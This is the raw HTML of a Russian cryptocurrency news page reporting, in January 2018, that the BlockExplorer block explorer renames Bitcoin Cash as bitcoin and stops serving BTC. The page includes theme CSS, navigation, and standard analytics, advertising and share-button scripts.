    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news",
                                "name": "Новости"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html",
                                "name": "Обозреватель блоков BlockExplorer переименовывает Bitcoin Cash в биткоин"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="post-template-default single single-post postid-4222 single-format-standard obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                17 января, 2026, 5:17
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696af121ea1dd_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-4222" class="post-4222 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Новости" class="entry-crumb" href="http://bitcois.be/news">Новости</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Обозреватель блоков BlockExplorer переименовывает Bitcoin Cash в биткоин</span></div>
            
            <header>
                <h1 class="entry-title">Обозреватель блоков BlockExplorer переименовывает Bitcoin Cash в биткоин</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-11T11:54:53+00:00" >11.01.2018</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4222">872</span></div>                    <div class="td-post-comments"><a href="http://bitcois.be/news/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_696af12209c9e_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_696af12209be7_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><img src="/wp-content/uploads/2018/01/58e07843af1d2596246c2d77c2f57e21.jpg" /></p>
<p>Обозреватель блоков BlockExplorer, созданный в 2010 году знаменитым администратором форума Bitcointalk Theymos, а ныне принадлежащий одному из первых сторонников биткоина Лиразу Сири, объявил, что впредь будет называть Bitcoin Cash биткоином.</p>
<p>Критикуя оригинальный биткоин, который в <span id="more-4222"></span>сообщении портала называется «форком биткоина от Blockstream» или Bitcoin Legacy, обозреватель пишет о непомерных комиссиях и длительных задержках при обработке транзакций, а также о невыполненных обещаниях разработчиков, которые интегрировали в криптовалюту технологию SegWit, не оправдавшую ожиданий.</p>
<p>«Для нас очевидно, что форк биткоина от Blockstream так сильно отличается от идей, описанных в white paper биткоина, что он являет собой эволюционный тупик», — пишет проект.<br />
«Хотя у него может оставаться высокая рыночная стоимость, исключительно как у предмета коллекционирования, форк биткоина от Blockstream не является частью будущей финансовой инфраструктуры, которой посвящён портал Block Explorer. Валюта будущего обладает приемлемыми комиссиями и предлагает возможность совершения мгновенных транзакций».<br />
Помимо переименования Bitcoin Cash в биткоин, отныне blockexplorer.com не будет предоставлять услуги по обзору блоков BTC, а будет полностью ориентирован на форк биткоина, который, согласно их сообщению, обладает «позитивным практическим импульсом».</p>
<p>Напомним, что недавно от оригинального биткоина отказались Microsoft и Steam. Позднее Microsoft пересмотрела своё решение, после того как платёжный провайдер BitPay каким-то образом убедил компанию в том, что сможет обрабатывать небольшие транзакции, очевидно, взяв значительную часть расходов на себя.</p>
<p>Тот же BitPay недавно сообщил, что расширяет список поддерживаемых его платформой криптовалют, начав с Bitcoin Cash. Когда интеграция будет завершена, продавцы, в том числе Microsoft и даже Steam, смогут принимать платежи в BCH.</p>
<p>Источник: <a href="https://cryptocurrency.tech/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin/" target="_blank" rel="nofollow noopener">cryptocurrency.tech</a></p>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/news/obozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_4_696af12209cf2_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
